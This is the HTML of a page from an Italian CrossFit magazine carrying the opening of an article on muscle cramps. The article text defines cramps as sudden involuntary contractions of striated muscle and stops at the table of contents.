	<li id="menu-item-10976" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10976 bgnav" data-item-row="default" ><a href="https://crossmag.it/quadricipiti-esercizi-mirati-e-consigli-di-allenamento/">Esercizi quadricipiti</a></li>
	<li id="menu-item-11060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11060 bgnav" data-item-row="default" ><a href="#">Esercizi addominali</a>
	<ul class="sub-menu">
		<li id="menu-item-11057" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11057 bgnav" data-item-row="default" ><a href="https://crossmag.it/allenare-gli-addominali-fondamentali-ed-errori/">Addominali: fondamentali</a></li>
		<li id="menu-item-11058" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11058 bgnav" data-item-row="default" ><a href="https://crossmag.it/addominali-bassi-4-esercizi-per-allenarli-e-1-segreto/">Addominali bassi</a></li>
		<li id="menu-item-11059" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11059 bgnav" data-item-row="default" ><a href="https://crossmag.it/crunch-lavora-laddome-rep-su-rep/">Crunch</a></li>
		<li id="menu-item-15508" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15508 bgnav" data-item-row="default" ><a href="https://crossmag.it/sit-up-benefici-e-varianti/">Sit-up</a></li>
		<li id="menu-item-15509" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15509 bgnav" data-item-row="default" ><a href="https://crossmag.it/v-up-esecuzione-e-muscoli-coinvolti/">V-up</a></li>
		<li id="menu-item-15510" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15510 bgnav" data-item-row="default" ><a href="https://crossmag.it/ghd-sit-la-strada-verso-la-midline-stability/">GHD sit</a></li>
		<li id="menu-item-15511" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15511 bgnav" data-item-row="default" ><a href="https://crossmag.it/esercizi-per-definire-gli-addominali-nel-crossfit/">Definire gli addominali</a></li>
	</ul>
</li>
	<li id="menu-item-10977" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10977 bgnav" data-item-row="default" ><a href="https://crossmag.it/tricipiti-dacciaio-con-la-french-press/">French press</a></li>
	<li id="menu-item-10979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10979 bgnav" data-item-row="default" ><a href="https://crossmag.it/tutto-sullo-squat-a-cosa-serve-e-le-sue-modalita">Esercizi Squat</a>
	<ul class="sub-menu">
		<li id="menu-item-10983" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10983 bgnav" data-item-row="default" ><a href="https://crossmag.it/cross-fit-come-fare-1-air-squat-e-possibili-errori/">Air Squat</a></li>
		<li id="menu-item-10981" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10981 bgnav" data-item-row="default" ><a href="https://crossmag.it/back-squat-croce-e-delizia-del-crossfit/">Back squat</a></li>
		<li id="menu-item-15513" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15513 bgnav" data-item-row="default" ><a href="https://crossmag.it/i-benefici-del-box-squat/">Box squat</a></li>
		<li id="menu-item-15515" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15515 bgnav" data-item-row="default" ><a href="https://crossmag.it/close-feet-squat-cose-e-come-si-esegue/">Close feet squat</a></li>
		<li id="menu-item-15519" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15519 bgnav" data-item-row="default" ><a href="https://crossmag.it/cossack-squat-cose-benefici-e-come-si-esegue/">Cossack Squat</a></li>
		<li id="menu-item-15522" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15522 bgnav" data-item-row="default" ><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li id="menu-item-15520" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15520 bgnav" data-item-row="default" ><a href="https://crossmag.it/goblet-squat-come-farlo-nel-modo-corretto/">Goblet Squat</a></li>
		<li id="menu-item-10982" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10982 bgnav" data-item-row="default" ><a href="https://crossmag.it/cross-fit-come-fare-1-front-squat-e-possibili-errori/">Front Squat</a></li>
		<li id="menu-item-15518" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15518 bgnav" data-item-row="default" ><a href="https://crossmag.it/hack-squat-che-cose-ed-esecuzione/">Hack squat</a></li>
		<li id="menu-item-15517" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15517 bgnav" data-item-row="default" ><a href="https://crossmag.it/come-eseguire-il-landmine-squat-con-una-forma-perfetta-e-sfruttarne-i-benefici/">Landmine squat</a></li>
		<li id="menu-item-15523" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15523 bgnav" data-item-row="default" ><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li id="menu-item-10984" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10984 bgnav" data-item-row="default" ><a href="https://crossmag.it/un-incubo-chiamato-pistol-squat/">Pistol Squat</a></li>
		<li id="menu-item-10978" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10978 bgnav" data-item-row="default" ><a href="https://crossmag.it/lo-squat-bulgaro-non-solo-gambe-ma-anche-glutei/">Squat Bulgaro</a></li>
		<li id="menu-item-15514" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15514 bgnav" data-item-row="default" ><a href="https://crossmag.it/split-squat-tutto-quello-che-ti-serve-sapere/">Split Squat</a></li>
		<li id="menu-item-15521" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15521 bgnav" data-item-row="default" ><a href="https://crossmag.it/sissy-squat-per-i-quadricipiti-leredita-dei-grandi/">Sissy squat</a></li>
		<li id="menu-item-15516" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15516 bgnav" data-item-row="default" ><a href="https://crossmag.it/toe-squat-cose-e-come-si-esegue/">Toe squat</a></li>
		<li id="menu-item-15512" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15512 bgnav" data-item-row="default" ><a href="https://crossmag.it/zercher-squat-lo-squat-piu-sottovalutato-di-tutti/">Zercher squat</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7737 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/crossfit-games/">CrossFit® Games</a></li>
<li id="menu-item-4567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4567 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/interviste/">Interviste</a></li>
<li id="menu-item-4273" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4273 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/medicina/">Medicina</a></li>
<li id="menu-item-4774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4774 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/sport/">Sport</a></li>
<li id="menu-item-15525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15525 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/vita-da-box/">Vita da Box</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header full">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
    <a href="https://www.facebook.com/pg/CrossMagit-2299732473639391" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.youtube.com/channel/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/crossmagit/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/crossfit/">CrossFit® News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4272 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/alimentazione/">Alimentazione</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10974 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/esercizi/">Esercizi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10975 bgnav" data-item-row="default" ><a href="https://crossmag.it/muscoli-pettorali-i-7-migliori-esercizi-per-il-loro-sviluppo/">Esercizi pettorali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10976 bgnav" data-item-row="default" ><a href="https://crossmag.it/quadricipiti-esercizi-mirati-e-consigli-di-allenamento/">Esercizi quadricipiti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11060 bgnav" data-item-row="default" ><a href="#">Esercizi addominali</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11057 bgnav" data-item-row="default" ><a href="https://crossmag.it/allenare-gli-addominali-fondamentali-ed-errori/">Addominali: fondamentali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11058 bgnav" data-item-row="default" ><a href="https://crossmag.it/addominali-bassi-4-esercizi-per-allenarli-e-1-segreto/">Addominali bassi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11059 bgnav" data-item-row="default" ><a href="https://crossmag.it/crunch-lavora-laddome-rep-su-rep/">Crunch</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15508 bgnav" data-item-row="default" ><a href="https://crossmag.it/sit-up-benefici-e-varianti/">Sit-up</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15509 bgnav" data-item-row="default" ><a href="https://crossmag.it/v-up-esecuzione-e-muscoli-coinvolti/">V-up</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15510 bgnav" data-item-row="default" ><a href="https://crossmag.it/ghd-sit-la-strada-verso-la-midline-stability/">GHD sit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15511 bgnav" data-item-row="default" ><a href="https://crossmag.it/esercizi-per-definire-gli-addominali-nel-crossfit/">Definire gli addominali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10977 bgnav" data-item-row="default" ><a href="https://crossmag.it/tricipiti-dacciaio-con-la-french-press/">French press</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10979 bgnav" data-item-row="default" ><a href="https://crossmag.it/tutto-sullo-squat-a-cosa-serve-e-le-sue-modalita">Esercizi Squat</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10983 bgnav" data-item-row="default" ><a href="https://crossmag.it/cross-fit-come-fare-1-air-squat-e-possibili-errori/">Air Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10981 bgnav" data-item-row="default" ><a href="https://crossmag.it/back-squat-croce-e-delizia-del-crossfit/">Back squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15513 bgnav" data-item-row="default" ><a href="https://crossmag.it/i-benefici-del-box-squat/">Box squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15515 bgnav" data-item-row="default" ><a href="https://crossmag.it/close-feet-squat-cose-e-come-si-esegue/">Close feet squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15519 bgnav" data-item-row="default" ><a href="https://crossmag.it/cossack-squat-cose-benefici-e-come-si-esegue/">Cossack Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15522 bgnav" data-item-row="default" ><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15520 bgnav" data-item-row="default" ><a href="https://crossmag.it/goblet-squat-come-farlo-nel-modo-corretto/">Goblet Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10982 bgnav" data-item-row="default" ><a href="https://crossmag.it/cross-fit-come-fare-1-front-squat-e-possibili-errori/">Front Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15518 bgnav" data-item-row="default" ><a href="https://crossmag.it/hack-squat-che-cose-ed-esecuzione/">Hack squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15517 bgnav" data-item-row="default" ><a href="https://crossmag.it/come-eseguire-il-landmine-squat-con-una-forma-perfetta-e-sfruttarne-i-benefici/">Landmine squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15523 bgnav" data-item-row="default" ><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10984 bgnav" data-item-row="default" ><a href="https://crossmag.it/un-incubo-chiamato-pistol-squat/">Pistol Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10978 bgnav" data-item-row="default" ><a href="https://crossmag.it/lo-squat-bulgaro-non-solo-gambe-ma-anche-glutei/">Squat Bulgaro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15514 bgnav" data-item-row="default" ><a href="https://crossmag.it/split-squat-tutto-quello-che-ti-serve-sapere/">Split Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15521 bgnav" data-item-row="default" ><a href="https://crossmag.it/sissy-squat-per-i-quadricipiti-leredita-dei-grandi/">Sissy squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15516 bgnav" data-item-row="default" ><a href="https://crossmag.it/toe-squat-cose-e-come-si-esegue/">Toe squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15512 bgnav" data-item-row="default" ><a href="https://crossmag.it/zercher-squat-lo-squat-piu-sottovalutato-di-tutti/">Zercher squat</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7737 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/crossfit-games/">CrossFit® Games</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4567 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/interviste/">Interviste</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4273 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/medicina/">Medicina</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4774 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15525 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/vita-da-box/">Vita da Box</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://crossmag.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://crossmag.it/">
		        <img src="https://crossmag.it/wp-content/uploads/2019/04/1-3.png" srcset="https://crossmag.it/wp-content/uploads/2019/04/1-3.png 1x, https://crossmag.it/wp-content/uploads/2019/04/1-3.png 2x" alt="CrossMAG">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://crossmag.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>
    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">

                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6715783629975085"
     data-ad-slot="8647903799"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-8">
                <div class="jeg_inner_content">
                    
                                                <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                                    </div>
                        
                        <div class="entry-header">
    	                    
                            <h1 class="jeg_post_title">Crampi: cosa sono, prevenzione e rimedi</h1>

                            
                            <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

    <div class="meta_left">
                    <div class="jeg_meta_author">
                <img data-del="avatar" alt="Redazione" src='https://crossmag.it/wp-content/uploads/2019/04/face00-100x100.png' class='avatar pp-user-avatar avatar-80 photo ' height='80' width='80'/>                <span class="meta_text">by</span>
                <a href="https://crossmag.it/author/redazione/">Redazione</a>            </div>
        
                    <div class="jeg_meta_date">
                <a href="https://crossmag.it/crampi-cosa-sono-prevenzione-e-rimedi/">August 18, 2020</a>
            </div>
        
                    <div class="jeg_meta_category">
                <span><span class="meta_text">in</span>
                    <a href="https://crossmag.it/category/medicina/" rel="category tag">Medicina</a>                </span>
            </div>
        
	        </div>

    <div class="meta_right">
                            <div class="jeg_meta_comment"><a href="https://crossmag.it/crampi-cosa-sono-prevenzione-e-rimedi/#comments"><i class="fa fa-comment-o"></i> 0</a></div>
            </div>
</div>
</div>
                        </div>

                        <div class="jeg_featured featured_image"><a href="https://crossmag.it/wp-content/uploads/2020/08/297-1.jpg"><div class="thumbnail-container" style="padding-bottom:50%"><img width="1140" height="570" src="https://crossmag.it/wp-content/uploads/2020/08/297-1-1140x570.jpg" class="attachment-jnews-1140x570 size-jnews-1140x570 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://crossmag.it/wp-content/uploads/2020/08/297-1-1140x570.jpg 1140w, https://crossmag.it/wp-content/uploads/2020/08/297-1-360x180.jpg 360w, https://crossmag.it/wp-content/uploads/2020/08/297-1-750x375.jpg 750w" sizes="(max-width: 1140px) 100vw, 1140px" /></div></a></div>
                        
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6715783629975085"
     data-ad-slot="8647903799"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                                            </div>

                            <div class="content-inner ">
                                <div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://crossmag.it/crampi-cosa-sono-prevenzione-e-rimedi/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcrossmag.it%2Fcrampi-cosa-sono-prevenzione-e-rimedi%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Crampi%3A%20cosa%20sono%2C%20prevenzione%20e%20rimedi&url=https%3A%2F%2Fcrossmag.it%2Fcrampi-cosa-sono-prevenzione-e-rimedi%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Crampi%3A%20cosa%20sono%2C%20prevenzione%20e%20rimedi%20https%3A%2F%2Fcrossmag.it%2Fcrampi-cosa-sono-prevenzione-e-rimedi%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://crossmag.it/crampi-cosa-sono-prevenzione-e-rimedi/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://crossmag.it/crampi-cosa-sono-prevenzione-e-rimedi/', 'Crampi%3A%20cosa%20sono%2C%20prevenzione%20e%20rimedi', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><div style="width:35px;height:35px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><p>I crampi sono <strong>contrazioni involontarie e improvvise</strong> della <a href="https://it.wikipedia.org/wiki/Tessuto_muscolare_striato">muscolatura striata</a> provocando fitte dolorose intense che possono addirittura immobilizzare la parte colpita (di solito coscia, polpaccio e piede).</p>
<p>I crampi determinano la contrazione involontaria della muscolatura, che invece “<em>dovrebbe</em>” dipendere dalla volontà.</p>
<p>L’irrigidimento del muscolo è quasi sempre <strong>verificabile al tatto</strong> e può essere accompagnato dalla <strong>tensione dei tendini</strong> che lo collegano alle articolazioni, soprattutto quando a essere interessati dalla manifestazione sono grossi gruppi muscolari del polpaccio o della coscia, oppure i fasci presenti a livello della pianta e delle dita del piede o dorso e delle dita della mano.</p>
<p>Le contrazioni durano generalmente <strong>pochi minuti.<img decoding="async" class="size-medium wp-image-10542 alignright" src="https://crossmag.it/wp-content/uploads/2020/08/photo-1585917138424-61cf3ee524d9-200x300.jpeg" alt="crampi" width="200" height="300" srcset="https://crossmag.it/wp-content/uploads/2020/08/photo-1585917138424-61cf3ee524d9-200x300.jpeg 200w, https://crossmag.it/wp-content/uploads/2020/08/photo-1585917138424-61cf3ee524d9.jpeg 334w" sizes="(max-width: 200px) 100vw, 200px" /></strong></p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Indice</p>
